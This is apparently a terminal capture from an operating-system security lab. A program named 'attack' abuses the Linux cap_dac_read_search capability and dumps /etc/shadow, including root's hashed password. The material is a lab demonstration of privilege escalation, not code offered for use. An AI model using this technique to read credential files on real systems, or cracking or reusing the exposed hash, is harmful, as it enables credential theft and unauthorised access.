 fengjinghang@fengjinghang-ThinkPad-T470p:~/oss-lab2$ ./attack
testing cap_dac_read_search, want to get access to the password
root:$6$lq0h8YBZ$HND8Iih9.l34Bb4tBvERqcjUghVwTNpH.HGR.mmabGqcFjR6UeDrCTqjq/hdX/I9Yhthn4hDwg2vXKnH2CRCu1:18608:0:99999:7::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:17954:0:99999:7:::
uuidd:*:17954:0:99999:7:::
lightdm:*:17954:0:99999:7:::
whoopsie:*:17954:0:99999:7:::
avahi-autoipd:*:17954:0:99999:7:::
avahi:*:17954:0:99999:7:::
dnsmasq:*:17954:0:99999:7:::